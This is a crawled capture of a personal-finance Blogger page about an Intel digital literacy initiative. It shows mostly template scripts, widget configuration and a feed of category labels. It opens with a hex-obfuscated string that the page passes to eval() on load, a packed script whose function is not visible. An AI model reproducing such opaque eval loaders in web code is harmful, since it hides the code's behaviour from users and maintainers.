x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7NsoA41qce8s4OLnkhZZXRW6xnAA:1768959830023';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html', 'canonicalUrl': 'https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/660803080779260767/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '660803080779260767', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s72-c/_MG_3216.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s640/_MG_3216.JPG', 'pageName': 'Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative', 'pageTitle': 'The Lazy Investor\x27s Way: Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s640/_MG_3216.JPG', 'url': 'https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 660803080779260767}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4HDZNLgQv1QR7mWAEElR9P1It8rg:1768959830024', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8UZbCS0iHQoFoVnOAViGhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959833302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Year%20End?alt=json-in-script&max-results=3&callback=jQuery1110030833680613110115_1768959829046&_=1768959829047
body_size: 28017
content:
// API callback
jQuery1110030833680613110115_1768959829046({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast 